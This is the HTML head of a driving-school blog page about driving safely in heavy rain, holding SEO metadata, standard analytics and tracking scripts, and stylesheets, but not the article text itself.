

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topdriver.com/education-blog/driving-heavy-rain/
body_size: 60366
content:








<!doctype html>
<html lang="en-US" >
<head>
	<meta name="ahrefs-site-verification" content="e1fcb34ee72cd753297326e769383c265f3b86a8a7d4a9b8d342d29ff3428db4">
 
<!-- Global site tag (gtag.js) - Google Analytics -->
<meta name="google-site-verification" content="4TmORAUuwdBwpob70a-vWHbxRSYNQXgr76zITyI8XjU" />
 
<!-- Hotjar Tracking Code for https://www.topdriver.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1199373,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1939949969673801'); 
fbq('track', 'PageView');
</script>
<noscript>
<img height="1" width="1" src="https://www.facebook.com/tr?id=1939949969673801&ev=PageView &noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T37HVCX');</script>
<!-- End Google Tag Manager -->

<!-- Google Analytics (GA4) Global Site Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GDXJ3LT7B6"></script>



	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>5 Quick Dos &amp; Don&#039;ts for Safely Driving In Heavy Rain</title>
	<meta name="description" content="Driving in heavy rain is bound to happen when living in the Midwest. Keep these 5 tips in your mind next time it happens to you | Top Driver Driving School" />
	<link rel="canonical" href="https://topdriver.com/education-blog/driving-heavy-rain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="5 Quick Dos &amp; Don&#039;ts for Safely Driving In Heavy Rain" />
	<meta property="og:description" content="Driving in heavy rain is bound to happen when living in the Midwest. Keep these 5 tips in your mind next time it happens to you | Top Driver Driving School" />
	<meta property="og:url" content="https://topdriver.com/education-blog/driving-heavy-rain/" />
	<meta property="og:site_name" content="Top Driver" />
	<meta property="article:published_time" content="2016-09-13T18:59:30+00:00" />
	<meta property="og:image" content="https://topdriver.com/wp-content/uploads/2016/09/shutterstock_155437385.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="tracking@topdriver.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="tracking@topdriver.com" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://topdriver.com/education-blog/driving-heavy-rain/","url":"https://topdriver.com/education-blog/driving-heavy-rain/","name":"5 Quick Dos & Don'ts for Safely Driving In Heavy Rain","isPartOf":{"@id":"https://www.topdriver.com/#website"},"primaryImageOfPage":{"@id":"https://topdriver.com/education-blog/driving-heavy-rain/#primaryimage"},"image":{"@id":"https://topdriver.com/education-blog/driving-heavy-rain/#primaryimage"},"thumbnailUrl":"https://topdriver.com/wp-content/uploads/2016/09/shutterstock_155437385.jpg","datePublished":"2016-09-13T18:59:30+00:00","author":{"@id":"https://www.topdriver.com/#/schema/person/04309c893386e55974f1f8e7b7906c60"},"description":"Driving in heavy rain is bound to happen when living in the Midwest. Keep these 5 tips in your mind next time it happens to you | Top Driver Driving School","breadcrumb":{"@id":"https://topdriver.com/education-blog/driving-heavy-rain/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://topdriver.com/education-blog/driving-heavy-rain/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://topdriver.com/education-blog/driving-heavy-rain/#primaryimage","url":"https://topdriver.com/wp-content/uploads/2016/09/shutterstock_155437385.jpg","contentUrl":"https://topdriver.com/wp-content/uploads/2016/09/shutterstock_155437385.jpg","width":1000,"height":750,"caption":"driving in rain chicago"},{"@type":"BreadcrumbList","@id":"https://topdriver.com/education-blog/driving-heavy-rain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.topdriver.com/"},{"@type":"ListItem","position":2,"name":"Driving In Heavy Rain"}]},{"@type":"WebSite","@id":"https://www.topdriver.com/#website","url":"https://www.topdriver.com/","name":"Top Driver","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.topdriver.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.topdriver.com/#/schema/person/04309c893386e55974f1f8e7b7906c60","name":"tracking@topdriver.com","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.topdriver.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b4b4d120b2481b440ebbe322dfd61b1ed902b9cadd3ea3c6f874923ff51c517c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b4b4d120b2481b440ebbe322dfd61b1ed902b9cadd3ea3c6f874923ff51c517c?s=96&d=mm&r=g","caption":"tracking@topdriver.com"},"url":"https://topdriver.com/author/trackingtopdriver-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Top Driver &raquo; Feed" href="https://topdriver.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Top Driver &raquo; Comments Feed" href="https://topdriver.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/topdriver.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://topdriver.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='twenty-twenty-one-custom-color-overrides-css' href='https://topdriver.com/wp-content/themes/topdrive/assets/css/custom-color-overrides.css?ver=6.8.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://topdriver.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://topdriver.com/wp-content/themes/topdrive-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='responsive-style-css' href='https://topdriver.com/wp-content/themes/topdrive-child/css/responsive.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://topdriver.com/wp-content/themes/topdrive-child/css/custom-style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://topdriver.com/wp-content/themes/topdrive-child/css/bootstrap.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://topdriver.com/wp-content/themes/topdrive-child/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://topdriver.com/wp-content/themes/topdrive/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://topdriver.com/wp-content/themes/topdrive/assets/css/print.css?ver=6.8.3' media='print' />
<script src="https://code.jquery.com/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-js"></script>
<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://topdriver.com/wp-content/themes/topdrive/assets/js/polyfills.js"></scr' + 'ipt>' );
</script>
<script src="https://topdriver.com/wp-content/themes/topdrive/assets/js/primary-navigation.js?ver=6.8.3" id="twenty-twenty-one-primary-navigation-script-js" defer data-wp-strategy="defer"></script>
<script src="https://code.jquery.com/ui/1.13.3/jquery-ui.min.js?ver=1.13.3" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://topdriver.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://topdriver.com/wp-json/wp/v2/posts/5174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://topdriver.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://topdriver.com/?p=5174' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://topdriver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopdriver.com%2Feducation-blog%2Fdriving-heavy-rain%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://topdriver.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftopdriver.com%2Feducation-blog%2Fdriving-heavy-rain%2F&#038;format=xml" />
        <script data-accessible-account-id="wp_vFtGhKjLm"
                id="allAccessibleWidget"
                src="https://topdriver.com/wp-content/plugins/allaccessible/assets/widget.js"
                defer></script>
        <link rel="icon" href="https://topdriver.com/wp-content/uploads/2025/02/favicon.png" sizes="32x32" />
<link rel="icon" href="https://topdriver.com/wp-content/uploads/2025/02/favicon.png" sizes="192x192" />
